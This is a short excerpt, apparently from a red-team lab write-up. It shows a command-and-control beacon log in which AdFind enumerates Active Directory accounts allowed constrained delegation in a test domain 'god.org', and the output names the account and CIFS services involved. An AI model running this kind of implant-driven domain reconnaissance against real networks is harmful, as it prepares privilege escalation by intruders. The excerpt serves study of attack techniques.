 beacon> shell AdFind -b "DC=god,DC=org" -f "(&(samAccountType=805306368)(msds-allowedtodelegateto=*))" msds-allowedtodelegateto
[*] Tasked beacon to run: AdFind -b "DC=god,DC=org" -f "(&(samAccountType=805306368)(msds-allowedtodelegateto=*))" msds-allowedtodelegateto
[+] host called home, sent: 144 bytes
[+] received output:
AdFind V01.62.00cpp Joe Richards (support@joeware.net) October 2023
Using server: OWA2010CN-God.god.org:389
Directory: Windows Server 2008 R2
dn:CN=webadmin,CN=Users,DC=god,DC=org
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-God.god.org/god.org
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-God.god.org
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-GOD
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-God.god.org/GOD
>msDS-AllowedToDelegateTo: cifs/OWA2010CN-GOD/GOD
1 Objects returned